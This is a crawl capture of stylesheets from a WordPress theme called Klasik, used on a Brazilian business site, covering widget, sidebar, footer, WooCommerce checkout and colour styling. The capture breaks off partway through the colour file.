.widget_calendar #wp-calendar tr {
}

.widget_calendar #wp-calendar caption {
  font-size: 11px;
  text-align: right;
  padding: 3px 0 3px 0 !important;
  text-transform: uppercase;
}

.widget_calendar #wp-calendar th {
  font-weight: bold;
  padding: 3px;
}

.widget_calendar #wp-calendar tfoot tr {
}

.widget_calendar #wp-calendar td#prev {
  text-align: left;
  padding-left: 5px;
}

.widget_calendar #wp-calendar td#next {
  text-align: right;
  padding-right: 5px;
}

#today {
  font-weight: bold;
}

/* Tag */
.tagcloud {
}

.tagcloud a {
  padding: 0px 3px;
}

.tagcloud a:hover {
}

.entry-tag {
  padding: 10px 0;
  font-size: 12px;
}

.tag-items {
  display: inline;
}

.tag-items span {
  display: inline-block;
  padding: 0px 5px 0 0;
}

.tag-items span:after {
  color: #606060 !important;
  content: ",";
  cursor: default;
  font-weight: 400;
  margin: 0 0px;
}
.tag-items span:last-of-type:after {
  display: none;
}

.page-links {
  font-size: 12px;
}
.page-links span {
  display: inline-block;
}

/* Tables */
table {
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  margin-bottom: 18px;
}

table,
td,
th {
  text-align: center;
}

th {
  padding: 10px;
  text-transform: uppercase;
}

td {
  padding: 10px;
}

tfoot td {
  border: 0px;
}

th,
tr:hover {
}

table {
  text-align: left;
  margin: 0 -1px 24px 0;
  width: 100%;
}

tr th,
thead th {
  font-size: 12px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 24px;
}

tr td {
  padding: 6px 24px;
}

tr.odd td {
}

/*======= 5.2. WIDGET =======*/

/*** POSITION ON THEME ***/

.all-widget-wrapper {
  padding: 80px 0;
}

#content.positionleft .contenttop-container,
#content.positionleft .contentbottom-container {
  padding-right: 20px;
}

#content.positionright .contentbottom-container,
#content.positionright .contenttop-container {
  padding-left: 20px;
}

.widget-title {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 0;
  margin: 0 0 50px 0;
  text-align: center;
}

#sidebar .widget-title {
  text-align: left;
}
#footersidebar .widget-title {
  text-align: left;
}
.panel-grid-cell .widget-title {
  text-align: left;
}

.widget-subtitle {
  font-size: 14px;
  text-transform: none;
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
  padding: 5px 0 2px;
}

.widget-title .line-wrap {
  margin: 18px auto 0px;
  display: block;
  width: auto;
  line-height: 0;
}
.widget-title .line-wrap .line {
  width: 300px;
  display: inline-block;
}

.panel-grid-cell .widget-title .line-wrap .line {
  width: 150px;
  display: inline-block;
}

.panel-grid-cell .widget-title {
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 0;
  margin: 0 0 25px 0;
  font-weight: 600;
  text-align: left;
}

/* Recent post widget */

.klasik-recentpost-widget .recent-item {
  margin-bottom: 18px;
}

.klasik-recentpost-widget {
  margin-bottom: -18px !important;
  width: 100%;
  float: left;
}

.klasik-recentpost-widget .recent-title {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 0px;
  overflow: hidden;
}
.klasik-recentpost-widget .recent-thumb {
  float: left;
  width: auto;
  height: auto;
}

.klasik-recentpost-widget .recent-thumb img {
  float: left;
  width: 46px;
  height: 46px;
  padding: 5px 0 0;
}

.klasik-recentpost-widget .recent-link {
  max-height: 15px;
}

.klasik-recentpost-widget .smalldate {
  display: block;
  font-style: italic;
  overflow: hidden;
}
.klasik-recentpost-widget .recent-text {
  font-size: 12px;
  line-height: 18px;
}

#footersidebar .klasik-recentpost-widget h3 {
  font-size: 13px;
  margin-bottom: 3px;
  font-family: Arial, Helvetica, sans-serif;
}

.klasik-recentpost-widget .smalldate {
  margin: 0 0 5px;
}

/* Latest News Widgets */

.klasik-latestnews-widget .recent-title {
  font-weight: 600;
}
.klasik-latestnews-widget .smalldate {
  display: block;
  font-style: normal;
  overflow: hidden;
}

/* Events Widgets */

.panel-grid-cell .panel.widget_klasik-events-widget .klasik-events-widget {
  margin-bottom: -30px !important;
  width: 100%;
  float: left;
}

/* Testimonial Widget */

.panel-grid-cell
  .panel.widget_klasik-testimonial-widget
  .klasik-testimonial-widget {
  margin-bottom: -30px !important;
  width: 100%;
  float: left;
}

.klasik-testimonial-widget .testi-title {
  font-size: 13px;
  font-weight: bold;
  margin: 9px 0 0 0;
}
.klasik-testimonial-widget .testi-img img {
  width: 80px;
  height: 80px;
}

/* Team Widget */
.panel-grid-cell .panel.widget_klasik-team-widget .klasik-team-widget {
  margin-bottom: -30px !important;
  width: 100%;
  float: left;
}

/* Featured Pages Widgets */

.klasik-features {
  margin-bottom: -40px;
  width: 100%;
  float: left;
}

#sidebar .klasik-features,
#footersidebar .klasik-features {
  margin-bottom: -30px;
  width: 100%;
  float: left;
}

#sidebar .klasik-features .item-container,
#footersidebar .klasik-features .item-container {
  margin-bottom: 30px;
}

.klasik-features .item-container {
  margin-bottom: 40px;
}
.klasik-features .feature-title {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600;
}
.klasik-features .img-container img {
  margin: 0px 15px 0 0;
}

/* Advanced Posts */

.klasik-advancedpost-widget .recent-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  overflow: hidden;
}
.klasik-advancedpost-widget .recent-link {
  max-height: 15px;
}
.klasik-advancedpost-widget .smalldate {
  display: block;
  font-size: 14px;
  float: left;
  font-family: Arial, Helvetica, sans-serif;
  margin: 6px 20px 0 0;
  display: inline-block;
}
.klasik-advancedpost-widget .smalldate .day {
  font-size: 36px;
  padding-left: 6px;
}
.klasik-advancedpost-widget .recent-text {
  clear: both;
  padding-top: 16px;
  margin-top: 0px;
}

/* Action */

.klasik-action-widget h1 {
  margin: 0px 0 5px 0;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
}

.klasik-action-widget h2 {
  padding: 0 0 28px 0;
  margin: 0 0 24px 0;
  text-transform: none;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
}

.klasik-action-widget .action-button {
  margin: 44px 0 -10px 0;
}

.klasik-action-widget .action-button .button {
  font-family: "Open Sans", Arial, sans-serif;
  text-transform: none;
}

/* recent comment sidebar */
#sidebar .klasik-recent-comment-widget li {
  padding-bottom: 4px;
  margin-bottom: 10px;
  clear: both;
  background: transparent;
}

#sidebar .klasik-recent-comment-widget a {
  background: transparent !important;
  padding: 0 !important;
  display: inherit;
}

/* Portfolio */

.panel-grid-cell
  .panel.widget_klasik-theme-pfilter-widget
  .klasik-portfolio.nopagenum {
  margin-bottom: -30px !important;
  width: 100%;
  float: left;
}

.klasik-portfolio.nopagenum {
  margin-bottom: -30px;
  width: 100%;
  float: left;
}
.klasik-portfolio .item {
  margin-bottom: 30px;
}

.klasik-pf-text {
  text-align: center;
}
.klasik-pf-text .pftitle {
  font-weight: normal;
}
.klasik-pf-text .textcontainer {
  display: none;
}

.klasik-pf-img .frame {
  padding: 0px;
}
.klasik-pf-img img {
  width: auto;
  height: auto;
}
#filter li:after {
  color: #606060 !important;
  content: "/";
  cursor: default;
  font-weight: 400;
  margin: 0 7px;
}
#filter li:last-of-type:after {
  display: none;
}

/* search widget */
#searchform input {
  background: transparent;
  border: 0;
}

#searchform {
  position: relative;
}

#searchform #s {
  width: 79%;
  padding: 14px 50px 13px 20px !important;
  height: 14px !important;
  border: 0;
}

.searchbutton {
  height: 30px;
  position: absolute;
  right: 0px;
  top: 0px;
  width: 44px;
  text-indent: -9999px;
}

#searchform input.searchbutton {
  padding: 0px;
}

/* 6. SIDEBAR
-------------------------------------------------------------------*/

#sidebar.positionleft {
  float: left;
}

#sidebar.positionright {
  float: right;
}

#sidebar.positionright div.widget-area {
  padding-left: 0px;
}

#sidebar.positionleft div.widget-area {
  padding-right: 0px;
}

#sidebar .widget-title {
  font-size: 14px;
  padding: 0;
  margin: 0 0 10px 0;
}

#sidebar ul {
  list-style-type: none;
  list-style-position: outside;
  margin: 0;
  padding: 0;
}

#sidebar ul li {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

#sidebar .widget-container {
  margin-bottom: 59px;
  padding: 0px 0 0 0;
}

#sidebar li.widget-container > ul {
  margin-top: 0px;
}

#sidebar li li {
  list-style-type: none;
  margin: 0 0 3px 0;
  padding: 0 0 0px 0;
}

#sidebar li li a {
  margin: 0 0 0 0;
}

#sidebar li li a:hover,
#sidebar li li a.active {
  text-decoration: none;
}

#sidebar li li a:hover,
#sidebar li li a.active {
  text-decoration: none;
}

/* Child */
#sidebar ul.sub-menu,
#sidebar ul.children,
#sidebar ul ul ul {
  margin: 0 0 0 0px;
}

#sidebar ul.sub-menu li {
  padding: 3px 0 0 0px;
  margin-top: 0px;
}

#sidebar ul.sub-menu li a {
  padding-left: 13px;
}

#sidebar ul.sub-menu ul.sub-menu li a {
  padding-left: 23px;
}

#sidebar ul.sub-menu ul.sub-menu ul.sub-menu li a {
  padding-left: 33px;
}

#sidebar ul.sub-menu ul.sub-menu ul.sub-menu li ul.sub-menu li a {
  padding-left: 43px;
}

#sidebar ul.children li {
  padding: 3px 0 0 0px;
  margin-top: 0px;
}

#sidebar ul.children li a {
  padding-left: 13px;
}

#sidebar ul.children ul.children li a {
  padding-left: 23px;
}

#sidebar ul.children ul.children li a {
  padding-left: 33px;
}

#sidebar ul.children ul.children li ul.children li a {
  padding-left: 43px;
}

/* 7. FOOTER SIDEBAR
-------------------------------------------------------------------*/

#outerfootersidebar {
  padding: 58px 0 0 0;
}

#footersidebar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

#footersidebar li.widget-container {
  list-style-type: none;
  margin: 0 0 40px 0;
  padding: 0px 14px 0px 0px;
}

#footersidebar .widget-title {
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

#footersidebar li li {
  list-style-type: none;
  margin: 0 0 3px 0;
  padding: 0 0 0px 0;
}

#footersidebar li li a {
  margin: 0 0 0 0px;
}

#footersidebar li a:hover {
  text-decoration: none;
}

#footersidebar .klasik-recent-post-widget li {
  padding-bottom: 9px !important;
  margin-bottom: 9px !important;
  clear: left;
  background: none;
  border: 0px;
  padding-left: 0px;
}

#footersidebar .klasik-recent-post-widget img {
  float: left;
  margin-right: 15px;
  margin-top: 2px;
  padding: 4px;
  width: 53px;
  height: 53px;
}

#footersidebar .klasik-recent-post-widget li h3 {
  font-size: 12px;
  margin-bottom: 3px;
}

#footersidebar .klasik-recent-post-widget li .smalldate {
  font-size: 11px;
  display: block;
  font-style: italic;
  overflow: hidden;
}

/* Child */
#footersidebar ul.sub-menu,
#footersidebar ul.children,
#footersidebar ul ul ul {
  margin: 0 0 0 0px;
}

#footersidebar ul.sub-menu li {
  padding: 3px 0 0 0px;
}

#footersidebar ul.sub-menu li a {
  padding-left: 13px;
}

#footersidebar ul.sub-menu ul.sub-menu li a {
  padding-left: 23px;
}

#footersidebar ul.sub-menu ul.sub-menu ul.sub-menu li a {
  padding-left: 33px;
}

#footersidebar ul.sub-menu ul.sub-menu ul.sub-menu li ul.sub-menu li a {
  padding-left: 43px;
}

#footersidebar ul.children li {
  padding: 3px 0 0 0px;
}

#footersidebar ul.children li a {
  padding-left: 13px;
}

#footersidebar ul.children ul.children li a {
  padding-left: 23px;
}

#footersidebar ul.children ul.children li a {
  padding-left: 33px;
}

#footersidebar ul.children ul.children li ul.children li a {
  padding-left: 43px;
}

#footersidebar .gallery img {
  margin: 0px;
}

.gallery-pic a:nth-child(3) img,
.gallery-pic a:nth-child(6) img {
  margin-right: 0px !important;
}

.gallery-pic img {
  margin: 0 12px 12px 0;
  display: block;
  float: left;
  padding: 3px;
}

/* 8. FOOTER
-------------------------------------------------------------------*/

#outerfooter {
}

#footer {
  padding: 20px 0px 17px;
}

#footer a,
#footer a:visited {
}

#toTop {
  position: absolute;
  /* this is the magic */
  top: 18px;
  right: 0;
  cursor: pointer;
  display: none;
  font-size: 12px;
}

/* 9. PLUGIN
-------------------------------------------------------------- */

/* WP-PageNavi  Plugin  */

.wp-pagenavi {
  padding: 0;
  font-size: 12px;
  margin: 0 0 20px 0;
  clear: both;
}

.wp-pagenavi .pages {
  padding-right: 10px;
  border: 0px;
}

div.wp-pagenavi a,
div.wp-pagenavi a:visited {
  padding: 8px 11px 7px;
  margin: 0 3px 0 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

div.wp-pagenavi span.current {
  padding: 8px 11px 7px;
  margin: 0 3px 0 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

div.wp-pagenavi span.pages {
  padding-left: 0px;
  margin-left: 0px;
}

.wp-pagenavi span {
  border: 0px !important;
}
.wp-pagenavi a.last,
.wp-pagenavi a.last:hover,
.wp-pagenavi a.first,
.wp-pagenavi a.first:hover {
  border: 0px !important;
  background: transparent;
}

/* Flickr Plugin  */

#flickr {
  text-align: left !important;
  padding: 0;
}

div#flickr div.flicr_badge_image:nth-child(3) img,
#flickr div.flicr_badge_image:nth-child(6) img {
  margin-right: 0px !important;
}

div#flickr img {
  margin: 0 8px 12px 0;
  display: block;
  float: left;
  width: 36px;
  height: 36px;
  padding: 4px !important;
}

#flickr img {
  border: 0px !important;
}

* html .flickr_badge_image,
* + html .flickr_badge_image {
  display: inline !important;
}

.flickr_badge_image:hover {
}

/* Contact Form  */

.wpcf7 p {
  margin-bottom: 10px;
}

.wpcf7 label {
  display: block;
  text-align: left;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="password"] {
  margin: 4px 0px 6px 0px;
  font-size: 11px;
  width: 55%;
}

.wpcf7 textarea {
  margin-bottom: 7px;
  padding: 8px 5px;
  font-size: 11px;
  width: 55%;
}

.wpcf7-submit {
  margin: 0;
}

.contact {
  margin: 0 200px;
  text-align: center;
}
.contact label {
  padding-left: 20px;
}
.contact input[type="text"],
.contact input[type="email"],
.contact input[type="password"] {
  margin: 4px 0px 24px 0px;
  font-size: 11px;
  width: 96%;
  display: block;
}

.contact textarea {
  margin: 4px 0px 30px 0px;
  padding: 8px 5px;
  font-size: 11px;
  width: 98.1%;
  display: block;
}

/* Social Icons Widget */
.klasikt .simple-social-icons ul li {
  list-style-type: none;
  background: none !important;
  padding: 0px !important;
  border: 0px !important;
  margin: 0px 10px 10px 0px !important;
}

.klasikt .simple-social-icons ul li a {
  padding: 10px !important;
  display: inline-block;
  margin: 0px 0px 0px 0px !important;
}

/* Widget Page Nav*/

.page-numbers a,
.page-numbers span {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

/*** WOOCOMMERCE ***/

/* Woocommerce Pagination  */

body.klasikt nav.woocommerce-pagination,
body.klasikt #content nav.woocommerce-pagination {
  padding: 0;
  font-size: 12px;
  margin: 0 0 20px 0;
  clear: both;
  text-align: left;
}

body.klasikt nav.woocommerce-pagination ul.page-numbers,
body.klasikt #content nav.woocommerce-pagination ul.page-numbers {
  border: 0px;
  text-align: center;
  line-height: 30px;
}

body.klasikt nav.woocommerce-pagination .page-numbers li,
body.klasikt #content nav.woocommerce-pagination .page-numbers li {
  border: 0px;
  padding: 0px;
}

body.klasikt nav.woocommerce-pagination .page-numbers a,
body.klasikt #content nav.woocommerce-pagination .page-numbers a {
  height: 30px;
  width: 30px;
  margin: 0px;
  padding: 0px;
  border: 0px;
  min-width: 0em;
  line-height: 30px;
}

body.klasikt nav.woocommerce-pagination .page-numbers span,
body.klasikt #content nav.woocommerce-pagination .page-numbers span {
  height: 30px;
  width: 30px;
  margin: 0px;
  padding: 0px;
  font-weight: normal;
  min-width: 0em;
  line-height: 30px;
}
.woocommerce-cart .cart-collaterals h2 + table,
.woocommerce-cart .cart-collaterals h2 {
  display: none;
}
.woocommerce-cart .actions p {
  margin-bottom: 0px;
}

.woocommerce-checkout .select2-selection__rendered {
  font-size: 11px;
}

.woocommerce-checkout .select2-selection--single {
  border-color: #e2e2e2 !important;
  border-radius: 0 !important;
}

input[type="tel"] {
  border: solid 1px #e2e2e2;
  color: #888;
  padding: 7px 5px;
  font-size: 11px;
  font-family: Arial;
}

.uloff ul {
  display: none;
}

/*Página checkout-2*/

.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
  float: left;
}
p.form-row.form-row-wide.address-field.validate-required.validate-state {
  width: 47%;
  display: inline-block;
}
.woocommerce .shop_table .product-name,
.checkout .product-name {
  color: #666666;
  font-family: "open_sansbold";
  font-size: 16px;
  line-height: 16px;
  font-weight: 600;
  text-align: left;
}
.woocommerce .shop_table .product-name,
.checkout .product-name {
  color: #444454;
  font-family: "open_sansbold";
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
  text-align: left;
}
.woocommerce .shop_table .product-name .product-quantity,
.checkout .product-name .product-quantity {
  color: #666666;
}

.shop_table .variation,
.checkout .variation {
  margin-top: 10px;
}
.shop_table .variation [class*="variation-"],
.checkout .variation [class*="variation-"] {
  min-width: 220px;
  color: #666666;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  line-height: 30px;
  font-weight: 400;
  text-align: left;
}

.shop_table .variation [class*="variation-"] p,
.checkout .variation [class*="variation-"] p {
  color: #333333;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  line-height: 30px;
  font-weight: 600;
  text-align: left;
}

.home .all-widget-wrapper {
  padding: 0 0 80px 0;
}

/* ===== PÁG. DO PRODUTO > SEÇÃO PRODUTOS RELACIONADOS ===== */

body.klasikt.woocommerce-page .related.products > h2 {
  color: #444454;
  font-family: "open_sansbold_italic";
  font-size: 24px;
  text-align: center;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce.single-product
  .related.products
  h2.woocommerce-loop-product__title {
  color: #444454;
  font-family: "open_sansbold_italic";
  font-size: 14px;
  text-align: left;
  padding-bottom: 0px;
  border-bottom: 0;
  min-height: 60px;
}

.woocommerce.single-product
  .related.products
  a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  padding: 0;
  background: #ffffff;
}

.single-product
  .related.products
  a.woocommerce-LoopProduct-link.woocommerce-loop-product__link
  img {
  margin: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.single-product
  .related.products
  a.button.product_type_variable.add_to_cart_button {
  width: 100%;
  padding: 12px;
  color: #ffffff;
  font-family: "Open Sans", sans-serif;
  font-size: 13px !important;
  line-height: 13px;
  text-align: center;
  text-transform: uppercase;
  float: left;
  background: red;
  border-radius: 4px;
  display: block;
  box-sizing: border-box;
}

.woocommerce .shop_table .product-total {
  display: none;
}

@media (max-width: 1150px) {
  .wpcf7 .form-contato label {
    font-size: 15px;
  }
}

@media (max-width: 991px) {
  .wpcf7 .form-contato label {
    width: 100%;
  }

  .wpcf7 .form-contato input[type="text"],
  .wpcf7 .form-contato input[type="email"],
  .wpcf7 .form-contato input[type="file"],
  .wpcf7 .form-contato textarea,
  .wpcf7 .form-contato select {
    margin-left: 0;
    width: 100%;
  }
}

@media (max-width: 480px) {
  .woocommerce .shop_table .variation [class*="variation-"],
  .checkout .variation [class*="variation-"] {
    min-width: 0;
  }

  .wpcf7 .form-contato input[type="submit"] {
    float: none;
  }
  .woocommerce .shop_table_responsive .product-name {
    display: block;
    width: 100%;
  }

  .woocommerce-cart .shop_table .product-name {
    text-align: left !important;
  }

  .woocommerce-cart .shop_table .product-name::before {
    float: none;
  }

  .woocommerce-cart .shop_table .product-name a {
    display: block;
  }

  .woocommerce-cart .remove {
    margin-left: auto;
  }

  #logoimg {
    margin-bottom: 20px;
  }
}

/* GDPR Cookie Compliance */
#wt-cli-privacy-save-btn {
  background-color: rgb(29, 67, 138) !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/color.css?ver=c6103238311c10e5086fb727442aabb9
body_size: 3132
content:
/*------------------------------------------------------------------

Klasik - CSS File

CHANGE COLOR STYLE

-------------------------------------------------------------------*/

/*------------------------------------------------------------------

[Table of contents]

1. Global Elements
2. Header 
	2.1. Navigation
	2.2. Slider
3. Afterheader
4. Content 
	4.1. Widgets
	4.2. Blog 
5. Sidebar
6. Footer Sidebar
7. Footer
8. Plugin

-------------------------------------------------------------------*/



/* 1. GLOBAL ELEMENTS
--------------------------------------------------------------------------------------*/

body {color:#606060;}
#bodychild {}
#outermain{background-color:#ffffff; }

/* Logo */
#logo h1 a, #logo h1 a:visited{color:#444;}

/* Link */
a, .morelink, .colortext, a.colortext{color:#777;}
a:hover, a.colortext:hover, .colortext a:hover, .morelink:hover{color:#333}

/* Heading & text */
h1, h2, h3, h4, h5, h6{color:#444444;}
.pagetitle{color:#444444;}
.pagedesc{ color:#aaa;}


/* 2. HEADER SECTION 
--------------------------------------------------------------------------------------*/

#outerheader{ background-color:rgba(255,255,255,0.8); border-bottom:1px solid #ebebeb;}


/*======= 2.1. Navigation =======*/
.sf-menu a, .sf-menu a:visited{color:#858585;}/* 1st level */
.sf-menu a:hover, .sf-menu li.current a{color:#444;}/* 1st level */
.sf-menu li.sfHover a:hover{color:#444;}/* 2nd level */

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	background:#ffffff!important;
	color:#858585;
	border:1px solid #ebebeb;
	border-top:2px solid #c4c4c4;

}
.sf-menu li li ul{ border-top:1px solid #ebebeb!important;}

.sf-menu li li:first-child{
	 border:0px;
}
.sf-menu > li li:before{
	
}
.sf-menu ul li a{ color:#858585;  }
.sf-menu ul li a:hover, #topnav li li a.current{color:#444;}

.sf-menu a:hover, .sf-menu li.current-menu-item > a, .sf-menu li.current_page_item > a, .sf-menu li.current-menu-ancestor > a, .sf-menu li.current-menu-parent > a, .sf-menu li.current_page_ancestor > a, .sf-menu li.current_page_parent > a{color:#444;}



/* Mobile Menu*/
.tinynav{background:#fff; border:1px solid #eee;}



/* 2.2. Slider 
--------------------------------------------------------------------------------------*/

#outerslider{/*border-bottom: 1px solid #e2e2e2;*/}
#slider .slider-title span{color:#444; background-color:rgba(255,255,255,0.5);}
#slider .slider-desc span{color:#ffffff; background-color:rgba(0,0,0,0.5);}
#slider .slider-title a, #slider .slider-title a:hover{ color:#444}

#slider ul.flex-direction-nav a, #slider div.nivo-directionNav a, #slider .camera_prev, #slider .camera_next{background-color:rgba(0,0,0,0.5);}
#slider ul.flex-direction-nav a:hover, #slider div.nivo-directionNav a:hover{background-color:rgba(0,0,0,0.75);}
#slider ul.flex-direction-nav a.flex-prev, #slider a.nivo-prevNav, #slider .camera_prev > span{background-image:url(images/slider-arrow-left.png); background-position:center;}
#slider ul.flex-direction-nav a.flex-next, #slider a.nivo-nextNav, #slider .camera_next > span{background-image:url(images/slider-arrow-right.png); background-position:center;}



/* 3. AFTER HEADER SECTION 
--------------------------------------------------------------------------------------*/
#outerafterheader{ /*background-color:#fafafa; border-bottom:1px solid #ebebeb; */ background-color: #ebebeb;}
#afterheader #breadcrumbs { /*color:#aaa;*/}


/* 4. CONTENT SECTION 
--------------------------------------------------------------------------------------*/

/* Form */
input[type="text"], input[type="email"],
textarea, input[type="password"], select{
	border:solid 1px #e2e2e2;
	color:#888;
}
label{ color:#333;}
span.required{ color:#f00;}

/* Horizontal Line */
hr {
	color:#eaeaea;
	background-color:#eaeaea;
}

.separator{ 
	border-bottom: 1px solid #ebebeb;
}

/* List */
ul.client{border:solid 1px #eaeaea;}
ul.checklist li{ background:url(images/checklist.png) no-repeat 0 5px;}
ul.list li{border-bottom:solid 1px #f0f0f0;}

/* Button */
.button,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
	background: #888; 
	border:0;
	color:#fff;
	
}
.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
	background: #5e5e5e; 
	border:0;
	color:#fff;
}

.button:active,
button:active,
input[type="submit"]:active,
input[type="reset"]:active,
input[type="button"]:active {
	
}

/* Blockquote */
blockquote{ border-left:8px solid #6c6c6c}


/* Dropcaps */	
.dropcap1{text-shadow:1px 1px 0 #ededed; color:#2e2e2e}
.dropcap2{color:#fff; background:#2e2e2e}		
.dropcap3{color:#fff; background:#2e2e2e}


/* Code */
code {
	border-left:4px solid #e9e9e9;
}

/* Tables */
th{border-bottom: 1px solid #f1f1f1;}
table {border: 1px solid #f1f1f1;border-bottom:0;}
tr td {border-bottom: 1px solid #f1f1f1;}
tr.odd td {background: #F2F7FC;}

/* Bottomline*/
.bottomline{border-color:#e7e7e7;}


/*======= 4.1. Widgets =======*/

/*** POSITION ON THEME ***/

.maintop-container .all-widget-container,
.mainbottom-container .all-widget-container{border-bottom: 1px solid #e2e2e2;}
.mainbottom-container .widget-mainbottom:first-child .all-widget-container{ border-top:1px solid #e2e2e2;}

.widget-subtitle{ color:#aaa;}
.widget-title .line-wrap .line{ border-bottom:1px solid #ebebeb;}


/* Custom Class*/
.custom1 .all-widget-container{
	background-image:url(http://demoimages.klasikthemes.com/bg-image.jpg);
	background-repeat:no-repeat; 
	background-position:center;
	background-attachment: fixed;
	background-size: cover;
	border-bottom: 1px solid #e2e2e2;
}
.custom1 .all-widget-container .opacity{background: rgba(255, 255, 255, 0.8);}

.custom2 .all-widget-container{ background:#f7f7f7;}



/* Recent Posts */
.klasik-recentpost-widget .recent-title,
.klasik-recentpost-widget .recent-title a, 
.klasik-recentpost-widget .recent-title a:visited{color:#444;}
.klasik-recentpost-widget .recent-title a:hover{color:#777;}
.klasik-recentpost-widget .smalldate{color:#777;}


#sidebar .klasik-recentpost-widget .recent-title,
#sidebar .klasik-recentpost-widget .recent-title a, 
#sidebar .klasik-recentpost-widget .recent-title a:visited{color:#444;}
#sidebar .klasik-recentpost-widget .recent-title a:hover{color:#777;}
#sidebar .klasik-recentpost-widget .smalldate{ color:#777;}

#footersidebar .klasik-recentpost-widget .recent-title,
#footersidebar .klasik-recentpost-widget .recent-title a, 
#footersidebar .klasik-recentpost-widget .recent-title a:visited{color:#ddd;}
#footersidebar .klasik-recentpost-widget .recent-title a:hover{ color:#eee}
#footersidebar .klasik-recentpost-widget .recent-thumb img{ background:#e1e1e1; border:1px solid #888}
#footersidebar .klasik-recentpost-widget .smalldate{ color:#a4a4a4;}

/* Latest News */
.klasik-latestnews-widget .recent-title,
.klasik-latestnews-widget .recent-title a, 
.klasik-latestnews-widget .recent-title a:visited{color:#444;}
.klasik-latestnews-widget .recent-title a:hover{color:#777;}
.klasik-latestnews-widget .smalldate{color:#777;}

#sidebar .klasik-latestnews-widget .recent-title,
#sidebar .klasik-latestnews-widget .recent-title a, 
#sidebar .klasik-latestnews-widget .recent-title a:visited{color:#444;}
#sidebar .klasik-latestnews-widget .recent-title a:hover{color:#777;}
#sidebar .klasik-latestnews-widget .smalldate{color:#777;}

#footersidebar .klasik-latestnews-widget .recent-title,
#footersidebar .klasik-latestnews-widget .recent-title a, 
#footersidebar .klasik-latestnews-widget .recent-title a:visited{color:#ddd;}
#footersidebar .klasik-latestnews-widget .recent-title a:hover{color:#eee;}
#footersidebar .klasik-latestnews-widget .smalldate{color:#a4a4a4;}


/* Events News */
.klasik-events-widget .event-title,
.klasik-events-widget .event-title a, 
.klasik-events-widget .event-title a:visited{color:#444;}
.klasik-events-widget .event-title a:hover{color:#777;}
.klasik-events-widget .smalldate{color:#777;}
.klasik-events-widget .event-date-wrap{ border:1px solid #ebebeb; color:#777;}

#sidebar .klasik-events-widget .event-title,
#sidebar .klasik-events-widget .event-title a, 
#sidebar .klasik-events-widget .event-title a:visited{color:#444;}
#sidebar .klasik-events-widget .event-title a:hover{color:#777;}
#sidebar .klasik-events-widget .smalldate{color:#777;}
#sidebar .klasik-events-widget .event-date-wrap{ border:1px solid #ebebeb; color:#777;}

#footersidebar .klasik-events-widget .event-title,
#footersidebar .klasik-events-widget .event-title a, 
#footersidebar .klasik-events-widget .event-title a:visited{color:#ddd;}
#footersidebar .klasik-events-widget .event-title a:hover{color:#eee;}
#footersidebar .klasik-events-widget .smalldate{color:#a4a4a4;}
#footersidebar .klasik-events-widget .event-date-wrap{ border:1px solid #ebebeb; color:#ddd;}


/* Advanced Posts */
.klasik-advancedpost-widget .recent-title,
.klasik-advancedpost-widget .recent-title a, 
.klasik-advancedpost-widget .recent-title a:visited{color:#444;}
.klasik-advancedpost-widget .recent-title  a:hover{color:#777;}
.klasik-advancedpost-widget .smalldate{color:#777;}

#sidebar .klasik-advancedpost-widget .recent-title,
#sidebar .klasik-advancedpost-widget .recent-title a, 
#sidebar .klasik-advancedpost-widget .recent-title a:visited{color:#444;}
#sidebar .klasik-advancedpost-widget .recent-title  a:hover{color:#777;}
#sidebar .klasik-advancedpost-widget .smalldate{color:#777;}

#footersidebar .klasik-advancedpost-widget .recent-title,
#footersidebar .klasik-advancedpost-widget .recent-title a, 
#footersidebar .klasik-advancedpost-widget .recent-title a:visited{color:#ddd;}
#footersidebar .klasik-advancedpost-widget .recent-title  a:hover{color:#eee;}
#footersidebar .klasik-advancedpost-widget .smalldate{color:#a4a4a4;}


/* Action */
.klasik-action-widget h2{color:#aaa; background:url(images/action-line.png) no-repeat center bottom}
#footersidebar .klasik-action-widget h1{ background:none; border-bottom:1px solid #444444;}
#sidebar .klasik-action-widget .action-button .button.left, 
.klasik-action-widget .action-button .button.left{background:#666666; color:#fff;}
#sidebar .klasik-action-widget .action-button .button.left:hover, 
.klasik-action-widget .action-button .button.left:hover{background:#5e5e5e; color:#fff;}
#sidebar .klasik-action-widget .action-button .button.right, 
.klasik-action-widget .action-button .button.right{background:#888888; color:#fff;}
#sidebar .klasik-action-widget .action-button .button.right:hover, 
.klasik-action-widget .action-button .button.right:hover{background:#7c7c7c; color:#fff;}

/* Featured */
.klasik-features .feature-title, 
.klasik-features .feature-title a, 
.klasik-features .feature-title a:visited{color:#444;}
.klasik-features .feature-title a:hover{color:#777;}

#sidebar .klasik-features .feature-title, 
